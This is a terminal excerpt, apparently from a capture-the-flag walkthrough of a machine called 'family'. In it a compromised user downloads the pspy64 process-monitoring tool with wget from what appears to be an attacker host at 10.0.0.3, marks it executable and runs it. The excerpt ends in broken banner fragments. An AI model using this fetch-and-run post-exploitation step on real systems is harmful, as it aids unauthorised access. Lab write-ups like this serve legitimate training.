 father@family:/home/mother$ cd /tmp
father@family:/tmp$ wget http://10.0.0.3:8000/pspy64
--2022-03-16 17:20:12--  http://10.0.0.3:8000/pspy64
Connecting to 10.0.0.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M  --.-KB/s    in 0.1s
2022-03-16 17:20:12 (26.5 MB/s) - ‘pspy64’ saved [3078592/3078592]
father@family:/tmp$ chmod +x pspy64
father@family:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
KALI LI
“the quieter you become, the more
PSPY